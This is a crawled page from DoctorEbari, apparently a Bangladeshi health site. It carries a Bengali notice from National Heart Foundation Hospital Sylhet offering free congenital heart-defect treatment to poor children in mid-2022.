

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctorebari.com/single_post/Sisu-hidrugider-jonno-su-khobor
body_size: 7821
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>শিশু হৃদরাগীদের জন্য সু-খবর! | DoctorEbari</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <!-- Primary Meta Tags -->
    <title>শিশু হৃদরাগীদের জন্য সু-খবর! | DoctorEbari</title>
    <meta name="title" content="শিশু হৃদরাগীদের জন্য সু-খবর! | DoctorEbari">
    <meta name="description" content=" ন্যাশনাল হার্ট ফাউন্ডেশন হাসপাতাল সিলেট 

 পূর্ব শাহী ঈদগাহ, টিভি গেইট, সিলেট। 

 মোবাইল - ০১৭৮৭-৪৮৭১১৭ 

 ই-মেইলঃ nhfsyl@yahoo.com ওয়েবসাইট: www.nhfsyl.org 

 শিশু হৃদরাগীদের জন্য সু-খবর! 

 জুন ২০২২-এর মাঝামাঝি">
    <meta name="keywords" content="শিশু হৃদরাগীদের জন্য সু-খবর!">
    <meta property="image" content="https://www.doctorebari.com/storage/app/public/image/posts/prwhRiDRrymKs0OD55JP7aKUOqBDRwBdxThgvbPo.jpg">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:title" content="শিশু হৃদরাগীদের জন্য সু-খবর! | DoctorEbari">
    <meta property="og:description" content=" ন্যাশনাল হার্ট ফাউন্ডেশন হাসপাতাল সিলেট 

 পূর্ব শাহী ঈদগাহ, টিভি গেইট, সিলেট। 

 মোবাইল - ০১৭৮৭-৪৮৭১১৭ 

 ই-মেইলঃ nhfsyl@yahoo.com ওয়েবসাইট: www.nhfsyl.org 

 শিশু হৃদরাগীদের জন্য সু-খবর! 

 জুন ২০২২-এর মাঝামাঝি">
    <meta property="og:image" content="https://www.doctorebari.com/storage/app/public/image/posts/prwhRiDRrymKs0OD55JP7aKUOqBDRwBdxThgvbPo.jpg">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="শিশু হৃদরাগীদের জন্য সু-খবর! | DoctorEbari">
    <meta property="twitter:description" content=" ন্যাশনাল হার্ট ফাউন্ডেশন হাসপাতাল সিলেট 

 পূর্ব শাহী ঈদগাহ, টিভি গেইট, সিলেট। 

 মোবাইল - ০১৭৮৭-৪৮৭১১৭ 

 ই-মেইলঃ nhfsyl@yahoo.com ওয়েবসাইট: www.nhfsyl.org 

 শিশু হৃদরাগীদের জন্য সু-খবর! 

 জুন ২০২২-এর মাঝামাঝি">
    <meta property="twitter:image" content="https://www.doctorebari.com/storage/app/public/image/posts/prwhRiDRrymKs0OD55JP7aKUOqBDRwBdxThgvbPo.jpg">
    
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
        <link rel="shortcut icon" href="https://www.doctorebari.com/storage/app/public/image/setting/7uI0Nr7zlm4gkea6x1XrXDFLSs2N3iSLNzWuuitq.png" type="image/png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.doctorebari.com/storage/app/public/image/setting/7uI0Nr7zlm4gkea6x1XrXDFLSs2N3iSLNzWuuitq.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.doctorebari.com/storage/app/public/image/setting/7uI0Nr7zlm4gkea6x1XrXDFLSs2N3iSLNzWuuitq.png" />
        
    <link href="https://fonts.maateen.me/kalpurush/font.css" rel="stylesheet">
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/animate.css">
    
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/magnific-popup.css">

    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/bootstrap-datepicker.css">
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/jquery.timepicker.css">
    
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/flaticon.css">
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/doctorebari.css">
    <link rel="stylesheet" href="https://www.doctorebari.com/public/front/css/toastr.min.css">

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-N00186V8Z1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-N00186V8Z1');
    </script>
    
    <!--Google Adsense Code-->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8964117061465077" crossorigin="anonymous"></script>

</head>
<body>
    <div class="py-3">
        <div class="container">
            <div class="row d-flex align-items-start align-items-center px-3 px-md-0">
                <div class="col-md-4 d-flex mb-2 mb-md-0">
                    <a class="navbar-brand d-flex align-items-center" href="https://www.doctorebari.com"><span><img class="mr-2" src="https://www.doctorebari.com/storage/app/public/image/setting/FROMiMdx3fPSezkZz8khIaUi0Da0bfMgYtW4cg2R.png" alt="DoctorEbari" height="68" width="65"></span><span class="text-success">DoctorEbari</span> </a>
                </div>
                <!--div class="col-md-3 d-flex topper mb-md-0 mb-2 align-items-center" style="padding-right:0px; padding-left:0px; ">
                    <div class="icon d-flex justify-content-center align-items-center">
                        <span class="fa fa-map"></span>
                    </div>
                    <div class="pr-md-4 pl-md-3 pl-3 text">
                        <a  href="tel:+447380563143" ><p class="con"><span>Free Call</span> <span>  +447380563143 </span></p></a>
                        <p class="con">Call Us Now 24/7 Customer Support</p>
                    </div>
                </div-->
                <div class="col-md-6 d-flex topper mb-md-0 align-items-center">
                    <a href="">
                    <div class="icon d-flex justify-content-center align-items-center"><span class="fa fa-paper-plane"></span>
                    </div>
                    </a>
                    <div class="text pl-3 pl-md-3">
                        <a href="https://www.doctorebari.com#appointmentForm">
                        <p class="hr"><span>Appointment Doctor's</span></p></a>
                        <a href="https://www.doctorebari.com#appointmentForm">
                        <p class="con">For our doctor appointment</p></a>
                    </div>
                </div>
                
                <div class="col-md-2 d-flex topper mb-md-0 align-items-center" style="padding-right:0px; padding-left:0px; ">
                     <ul class="ftco-footer-social list-unstyled mt-4">
                                                <li><a href="https://twitter.com/doctorebari" style=" background:#c7c5db; border-radius:5px;"><span class="fa fa-twitter" style="color:#1a2f6b !important;"></span></a></li>
                        <li><a href="https://facebook.com/doctorEbari" style=" background:#bbc1d4; border-radius:5px;"><span class="fa fa-facebook"></span></a></li>
                        <li><a href="https://www.instagram.com/doctorebari/" style=" background:#dfcbdd; border-radius:5px;"><span class="fa fa-instagram" style="color:#751c5f !important"></span></a></li>
                        <li><a href="https://www.youtube.com/channel/UCK6wWhN5vM7Deg8CIPcoO3w" style=" background:#d4bfbf; border-radius:5px;"><span class="fa fa-youtube" style="color:#dc293a !important;"></span></a></li>
                                            </ul>
                </div>
                
            </div>
        </div>
    </div>
        <div class="top">
        <div class="">
            <div class="row" style="margin-right: 0px; color:#fff;  background-color:#0f4667;">
                <div class="col-sm-12 d-flex topper align-items-center justify-content-start">
                    <p class="mb-0 bg-success text-center" style="width:175px; height:100%; line-height:200%;"><span>Update News</span></p>
                    <marquee direction="left" scrollamount="4" onmouseover="this.stop()" onmouseout="this.start()" style="font-family: 'Kalpurush', sans-serif;">  প্রিয় ভিজিট&#039;র আসসালামু আলাইকুম DoctorEbari.com এর পক্ষ থেকে আপনাকে স্বাগতম। আমরা সিলেট বিভাগে ফেইসবুক গ্রুপ- &quot;সিলেট ডাক্তারি সহায়তা&quot; এর মাধ্যমে দীর্ঘ দিন যাবত ফ্রী&#039;তে ডাক্তারি তথ্যসেবা দিয়ে যাচ্ছি। এরই ধারাবাহিকতায় সুবিধাভোগিদের কথা চিন্তা করে আরও উন্নত চিকিৎসা তথ্য সেবা সহজ ভাবে প্রদান করার লক্ষে &quot;DoctorEbari.com এর শুভসূচনা করলাম। এখন থেকে এই ওয়েবসাইটের মাধ্যমে খুব সহজেই আপনারা আপনার কাঙ্খিত ডাক্তারের তথ্য এবং বেশ কিছু ডাক্তারের Appointment নিতে পারেন। আপনাদের যে কোন পরামর্শ, কোন তথ্য Update এর প্রয়োজন হলে বলবেন এবং বিজ্ঞাপন দিতে যোগাযোগ করুন +447380563143 </marquee>
                                       
                                    </div>
            </div>
        </div>
    </div>
    
    <!--Google Ads-->
    <div class="ads-section text-center py-2">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8964117061465077"
     crossorigin="anonymous"></script>
    <!-- Responsive display ads -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-8964117061465077"
         data-ad-slot="7698326650"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
    <script>
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    </div>
    
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark ftco-navbar-light" id="ftco-navbar">
        <div class="container d-flex align-items-center">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#ftco-nav" aria-controls="ftco-nav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="fa fa-bars"></span> Menu
            </button>
            <div class="collapse navbar-collapse" id="ftco-nav">
                <ul class="navbar-nav m-auto">
                    <li class="nav-item "><a href="https://www.doctorebari.com" class="nav-link">Home</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/doctors" class="nav-link">Doctors</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/diagnostics" class="nav-link">Diagnostic</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/hospitals" class="nav-link">Hospital</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/services" class="nav-link">Our Services</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/shops" class="nav-link">Our Shop</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/posts" class="nav-link">Blog </a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/galleries" class="nav-link">Gallery</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/about" class="nav-link">About</a></li>
                    <li class="nav-item "><a href="https://www.doctorebari.com/contact" class="nav-link">Contact</a></li>
                </ul>
            </div>
        </div>
    </nav>
    <!-- END nav -->


    <!-- ===================== Content Section =================== -->
    <section class="ftco-section">
  <div class="container">
    <div class="row">
      <div class="col-lg-8 ftco-animate">
          
         <!--Google Ads-->
        <div class="ads-section text-center py-2">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8964117061465077"
             crossorigin="anonymous"></script>
            <!-- Responsive display ads -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-8964117061465077"
                 data-ad-slot="7698326650"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        
        <h2 class="mb-3">শিশু হৃদরাগীদের জন্য সু-খবর!</h2>
          <img src="https://www.doctorebari.com/storage/app/public/image/posts/prwhRiDRrymKs0OD55JP7aKUOqBDRwBdxThgvbPo.jpg" alt="শিশু হৃদরাগীদের জন্য সু-খবর!" draggable="false" class="img-fluid">
        
        <div class="pt-4"><p>ন্যাশনাল হার্ট ফাউন্ডেশন হাসপাতাল সিলেট</p>

<p>পূর্ব শাহী ঈদগাহ, টিভি গেইট, সিলেট।</p>

<p>মোবাইল - ০১৭৮৭-৪৮৭১১৭</p>

<p>ই-মেইলঃ nhfsyl@yahoo.com ওয়েবসাইট: www.nhfsyl.org</p>

<p>শিশু হৃদরাগীদের জন্য সু-খবর!</p>

<p>জুন ২০২২-এর মাঝামাঝি সময়ে সিলেট ন্যাশনাল হার্ট ফাউন্ডেশন<br />
হাসপাতালে জন্মগত হৃদরােগ সম্বলিত কিছু সংখ্যক গরিব শিশু রোগীদেরকে<br />
বিনামূল্যে চিকিত্সা সেবা (হার্টের ছিদ্র বন্ধকরণ) প্রদান করা হবে। ২ বছরের<br />
উর্ধ্ে শিশু রােগীদের আগ্রহী অভিভাবকগনকে আগামী ২০ মে ২০২২<br />
মধ্যে কাউন্টারে যাোগাযোাগ করে রােগীদের যাবতীয় পরীক্ষানীরিক্ষা সম্পন্ন<br />
করার জন্য অনুরােধ করা যাচ্ছে। এই বিষয়ে বিশেষ কোন তথ্য স্পষ্টিকরণের<br />
জন্য অত্র হাসপাতালের রিসিপশন কাউন্টারে যোগাযােগ করার অনুরোধ রইল।</p>

<p>রিসিপশন কাউন্টারঃ 01787-487117</p></div>
        
        
        <div id="fb-root"></div>
        <div class="fb-share-button" data-width="320" data-href="https://www.doctorebari.com/single_post/Sisu-hidrugider-jonno-su-khobor" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a> <span>Views: 2263</span></div> 
        
        <div id="fb-root"></div>
        <div class="fb-comments" data-width="710" data-href="https://www.doctorebari.com/single_post/Sisu-hidrugider-jonno-su-khobor" data-numposts="5" data-width=""></div>

      </div> <!-- .col-md-8 -->
      <div class="col-lg-4 sidebar ftco-animate">
          
        <!--Google Ads-->
        <div class="ads-section text-center py-2">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8964117061465077"
             crossorigin="anonymous"></script>
            <!-- Responsive display ads -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-8964117061465077"
                 data-ad-slot="7698326650"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        
      <div class="sidebar-box ftco-animate">
         <h3 class="heading-sidebar">Categories</h3>
         <ul class="categories">
                            <li><a href="https://www.doctorebari.com/cate_post/hospital-information">Hospital Information <span>(6)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/health-tips">Health Tips <span>(50)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/entrepreneurs-banks-and-insurance">Entrepreneurs, Banks &amp; Insurance <span>(4)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/social-organization-news">Social Organization News <span>(6)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/diagnostic-information">Diagnostic Information <span>(1)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/other-infofmation">Other Information <span>(2)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/notice-board">Notice Board <span>(8)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/Entertainment">Entertainment <span>(2)</span></a></li>
                            <li><a href="https://www.doctorebari.com/cate_post/doctor-information">Doctor Information <span>(8)</span></a></li>
                    </ul>
      </div>
      
      <!--Google Ads-->
        <div class="ads-section text-center py-2">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8964117061465077"
             crossorigin="anonymous"></script>
            <!-- Responsive display ads -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-8964117061465077"
                 data-ad-slot="7698326650"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>

      <div class="sidebar-box ftco-animate">
        <h3 class="heading-sidebar">Recent Blog</h3>
         
        <div class="block-21 mb-4 d-flex">
          <a class="blog-img mr-4" style="background-image: url(https://www.doctorebari.com/storage/app/public/image/posts/TkEZoccJMDn5tQtHB7I7wWNRwKnCqd01vDFaGBwe.jpg)"></a>
          <div class="text">
            <h3 class="heading"><a href="https://www.doctorebari.com/single_post/Best-urologist-in-sylhet"><p style="text-align:center">Professor Dr. Abdul Monaf<br />
MBBS (Sylhet MAG Osmani Medical College)<br.. </a></h3>
            <div class="meta">
              <div><a href="https://www.doctorebari.com/single_post/Best-urologist-in-sylhet"><span class="fa fa-calendar mr-2"></span>1 month ago</a></div>
              <div><a href="https://www.doctorebari.com/cate_post/doctor-information" class="meta-chat"><span class="fa fa-comment mr-2"></span>Doctor Information</a></div>
            </div>
          </div>
        </div>
         
        <div class="block-21 mb-4 d-flex">
          <a class="blog-img mr-4" style="background-image: url(https://www.doctorebari.com/storage/app/public/image/posts/jkA7svtymEUnRkY7cQ04snWoyA61sWuUaQBam575.jpg)"></a>
          <div class="text">
            <h3 class="heading"><a href="https://www.doctorebari.com/single_post/ki%20babe%20bujben%20ICU%20te%20apnar%20sojon%20bece%20ase%20ki%20na%20more%20gese"><p>ICU-তে (Intensive Care Unit) থাকা রোগী <strong>বেঁচে আছেন কিনা</strong> তা বোঝার কিছু.. </a></h3>
            <div class="meta">
              <div><a href="https://www.doctorebari.com/single_post/ki%20babe%20bujben%20ICU%20te%20apnar%20sojon%20bece%20ase%20ki%20na%20more%20gese"><span class="fa fa-calendar mr-2"></span>1 month ago</a></div>
              <div><a href="https://www.doctorebari.com/cate_post/health-tips" class="meta-chat"><span class="fa fa-comment mr-2"></span>Health Tips</a></div>
            </div>
          </div>
        </div>
         
        <div class="block-21 mb-4 d-flex">
          <a class="blog-img mr-4" style="background-image: url(https://www.doctorebari.com/storage/app/public/image/posts/RvYiLArvHr9EkIRwgn5U25PGJHjLfiRiQU8LvJj3.jpg)"></a>
          <div class="text">
            <h3 class="heading"><a href="https://www.doctorebari.com/single_post/cuker-5-lokknoe-bole-dey-apnar-kidnite-obstay-ase"><p>একদম ঠিক বলেছেন 👁️ &mdash; চোখের কিছু পরিবর্তন আসলেই কিডনির স্বাস্থ্যের ইঙ্গিত.. </a></h3>
            <div class="meta">
              <div><a href="https://www.doctorebari.com/single_post/cuker-5-lokknoe-bole-dey-apnar-kidnite-obstay-ase"><span class="fa fa-calendar mr-2"></span>2 months ago</a></div>
              <div><a href="https://www.doctorebari.com/cate_post/health-tips" class="meta-chat"><span class="fa fa-comment mr-2"></span>Health Tips</a></div>
            </div>
          </div>
        </div>
         
        <div class="block-21 mb-4 d-flex">
          <a class="blog-img mr-4" style="background-image: url(https://www.doctorebari.com/storage/app/public/image/posts/qRd7cikK5lCZwYTzdL9PAyMugznBwaP4waBmskDa.jpg)"></a>
          <div class="text">
            <h3 class="heading"><a href="https://www.doctorebari.com/single_post/toke-jesob-poribortn-dekle-sotork-hoya-joruli-hote-pare-hade-somossa"><p>ত্বকে কিছু পরিবর্তন দেখা দিলে সেটা শরীরের ভিতরে <strong>হৃদরোগ (হার্ট অ্যাটাক)</strong> বা.. </a></h3>
            <div class="meta">
              <div><a href="https://www.doctorebari.com/single_post/toke-jesob-poribortn-dekle-sotork-hoya-joruli-hote-pare-hade-somossa"><span class="fa fa-calendar mr-2"></span>2 months ago</a></div>
              <div><a href="https://www.doctorebari.com/cate_post/health-tips" class="meta-chat"><span class="fa fa-comment mr-2"></span>Health Tips</a></div>
            </div>
          </div>
        </div>
         
        <div class="block-21 mb-4 d-flex">
          <a class="blog-img mr-4" style="background-image: url(https://www.doctorebari.com/storage/app/public/image/posts/mLn1RowF25W51hXPo0vB38OGF1tMLitNysgouWgB.jpg)"></a>
          <div class="text">
            <h3 class="heading"><a href="https://www.doctorebari.com/single_post/Dum-pan-carar-pore-o-kotikor-podart-roye-jay-buke-koti-kor-podart-ber-korar-upay"><p>খুব ভালো প্রশ্ন করেছেন 💨<br />
ধূমপান বন্ধ করার পরও শরীরে (বিশেষ.. </a></h3>
            <div class="meta">
              <div><a href="https://www.doctorebari.com/single_post/Dum-pan-carar-pore-o-kotikor-podart-roye-jay-buke-koti-kor-podart-ber-korar-upay"><span class="fa fa-calendar mr-2"></span>2 months ago</a></div>
              <div><a href="https://www.doctorebari.com/cate_post/health-tips" class="meta-chat"><span class="fa fa-comment mr-2"></span>Health Tips</a></div>
            </div>
          </div>
        </div>
              </div>
      
      <!--Google Ads-->
        <div class="ads-section text-center py-2">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8964117061465077"
             crossorigin="anonymous"></script>
            <!-- Responsive display ads -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-8964117061465077"
                 data-ad-slot="7698326650"
                 data-ad-format="auto"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>

      <div class="sidebar-box ftco-animate">
        <h3 class="heading-sidebar">Tag Cloud</h3>
        <div class="tagcloud">
                    <a href="https://www.doctorebari.com/cate_post/hospital-information" class="tag-cloud-link">Hospital Information</a>
                    <a href="https://www.doctorebari.com/cate_post/health-tips" class="tag-cloud-link">Health Tips</a>
                    <a href="https://www.doctorebari.com/cate_post/entrepreneurs-banks-and-insurance" class="tag-cloud-link">Entrepreneurs, Banks &amp; Insurance</a>
                    <a href="https://www.doctorebari.com/cate_post/social-organization-news" class="tag-cloud-link">Social Organization News</a>
                    <a href="https://www.doctorebari.com/cate_post/diagnostic-information" class="tag-cloud-link">Diagnostic Information</a>
                    <a href="https://www.doctorebari.com/cate_post/other-infofmation" class="tag-cloud-link">Other Information</a>
                    <a href="https://www.doctorebari.com/cate_post/notice-board" class="tag-cloud-link">Notice Board</a>
                    <a href="https://www.doctorebari.com/cate_post/Entertainment" class="tag-cloud-link">Entertainment</a>
                    <a href="https://www.doctorebari.com/cate_post/doctor-information" class="tag-cloud-link">Doctor Information</a>
                  </div>
      </div>
    </div>

  </div>
</div>
</section>




<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="HwvE80ZV"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="vCjK9r7u"></script>
    <!-- ===================== Content Section =================== -->




    <footer class="ftco-footer">
        <div class="container mb-5 pb-4">
            <div class="row">
                <div class="col-lg col-md-6">
                    <div class="ftco-footer-widget">
                        <h2 class="ftco-heading-2 logo d-flex align-items-center"><a href="https://www.doctorebari.com"> <span><img class="mr-1" src="https://www.doctorebari.com/storage/app/public/image/setting/FROMiMdx3fPSezkZz8khIaUi0Da0bfMgYtW4cg2R.png" alt="DoctorEbari" height="55" width="55"></span><span class="text-primary"> DoctorEbari</span> </a></h2>
                        <p>  Here You will find any kind of Health-Related Services. Like that Doctors, Diagnostic, Hospital, Ambulance, Health Tips, And More Important.. </p>
                        <ul class="ftco-footer-social list-unstyled mt-4">
                                                         <li><a href="https://twitter.com/doctorebari"><span class="fa fa-twitter text-white"></span></a></li>
                            <li><a href="https://facebook.com/doctorEbari"><span class="fa fa-facebook text-white"></span></a></li>
                            <li><a href="https://www.instagram.com/doctorebari/"><span class="fa fa-instagram text-white"></span></a></li>
                            <li><a href="https://www.youtube.com/channel/UCK6wWhN5vM7Deg8CIPcoO3w"><span class="fa fa-youtube text-white"></span></a></li>
                                                    </ul>
                    </div>
                </div>
                                <div class="col-lg col-md-6">
                    <div class="ftco-footer-widget">
                        <h2 class="ftco-heading-2">Department</h2>
                        <ul class="list-unstyled">
                                                        <li><a href="https://www.doctorebari.com/department-doctors/medicine-specialist"><span class="fa fa-chevron-right mr-2"></span>মেডিসিন বিশেষজ্ঞ</a></li>
                                                        <li><a href="https://www.doctorebari.com/department-doctors/surgery-specialist"><span class="fa fa-chevron-right mr-2"></span>সার্জারী/ ল্যাপারোস্কপিক বিশেষজ্ঞ</a></li>
                                                        <li><a href="https://www.doctorebari.com/department-doctors/kidney-specialist"><span class="fa fa-chevron-right mr-2"></span>কিডনী বিশেষজ্ঞ</a></li>
                                                        <li><a href="https://www.doctorebari.com/department-doctors/pediatrician"><span class="fa fa-chevron-right mr-2"></span>শিশু রোগ বিশেষজ্ঞ</a></li>
                                                        <li><a href="https://www.doctorebari.com/department-doctors/eye-specialist"><span class="fa fa-chevron-right mr-2"></span>চক্ষু বিশেষজ্ঞ</a></li>
                                                        <li><a href="https://doctorebari.com/doctors"><span class="fa fa-chevron-right mr-2"></span>See More</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-lg col-md-6">
                    <div class="ftco-footer-widget">
                        <h2 class="ftco-heading-2">Links</h2>
                        <ul class="list-unstyled">
                            <li><a href="https://www.doctorebari.com"><span class="fa fa-chevron-right mr-2"></span>Home</a></li>
                            <li><a href="https://www.doctorebari.com/doctors"><span class="fa fa-chevron-right mr-2"></span>Doctors</a></li>
                            <li><a href="https://www.doctorebari.com/services"><span class="fa fa-chevron-right mr-2"></span>Services</a></li>
                            <li><a href="https://www.doctorebari.com/shops"><span class="fa fa-chevron-right mr-2"></span>Medical Shop</a></li>
                            <li><a href="https://www.doctorebari.com/posts"><span class="fa fa-chevron-right mr-2"></span>Blog</a></li>
                            <li><a href="https://www.doctorebari.com/hospitals"><span class="fa fa-chevron-right mr-2"></span>Hospital</a></li>
                            <li><a href="https://www.doctorebari.com/galleries"><span class="fa fa-chevron-right mr-2"></span>Gallery</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-lg col-md-6">
                    <div class="ftco-footer-widget">
                        <h2 class="ftco-heading-2">Services & Policy</h2>
                        <ul class="list-unstyled">
                            <li><a href="https://www.doctorebari.com/ambulances"><span class="fa fa-chevron-right mr-2"></span>Ambulance Service</a></li>
                            <li><a href="https://www.doctorebari.com/shops"><span class="fa fa-chevron-right mr-2"></span>Medical Shop</a></li>
                            <li><a href="https://www.doctorebari.com/diagnostics"><span class="fa fa-chevron-right mr-2"></span>Diagnostic Center</a></li>
                            <li><a href="https://www.doctorebari.com/organizes"><span class="fa fa-chevron-right mr-2"></span>Social Organizes</a></li>
                            <li><a href="https://www.doctorebari.com/hospitals"><span class="fa fa-chevron-right mr-2"></span>Hospitals</a></li>
                            <li><a href="https://www.doctorebari.com/terms-and-condition"><span class="fa fa-chevron-right mr-2"></span>Terms & Condition</a></li>
                            <li><a href="https://www.doctorebari.com/privacy-policy"><span class="fa fa-chevron-right mr-2"></span>Privacy Policy</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-lg col-md-6">
                    <div class="ftco-footer-widget">
                        <h2 class="ftco-heading-2">Have a Questions?</h2>
                        <div class="block-23 mb-3">
                            <ul>                                 <li><span class="fa fa-map-marker mr-3"></span><span class="text">Sylhet-3100, Bangladesh</span></li>
                                <li><a href="tel:+447380563143"><span class="fa fa-phone mr-3"></span><span class="text">+447380563143</span></a></li>
                                <li><a href="mailto:doctorebari@gmail.com"><span class="fa fa-paper-plane mr-3"></span><span class="text">doctorebari@gmail.com</span></a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid bg-primary py-5">
            <div class="row">
                <div class="col-md-12 text-center">
                    
                    <p class="mb-0"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | <a href="https://doctorebari.com/about" target="_blank">DoctorEbari</a>  | Developed by <a href="https://rakibalom.com/" target="_blank">Rakib Alom</a>
                        <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                        </p>
                    </div>
                </div>
            </div>
        </footer>
    
        <!-- Messenger Chat Plugin Code -->
        <div id="fb-root"></div>
        
        <!-- Your Chat Plugin code -->
        <div id="fb-customer-chat" class="fb-customerchat"></div>
        
        <script>
          var chatbox = document.getElementById('fb-customer-chat');
          chatbox.setAttribute("page_id", "107234407843289"); // Doctor Ebari Page ID
          chatbox.setAttribute("attribution", "biz_inbox");
          chatbox.setAttribute("logged_in_greeting", "যে কোন ডাক্তারি তথ্য ও সহায়তার জন্য আমাদের সাথে সরাসরি যোগাযোগ করুন।");
